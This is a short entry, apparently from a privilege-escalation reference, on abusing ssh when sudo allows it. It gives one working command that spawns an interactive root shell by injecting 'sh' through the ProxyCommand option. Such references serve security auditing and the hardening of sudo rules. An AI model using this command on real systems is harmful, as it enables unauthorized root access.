 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x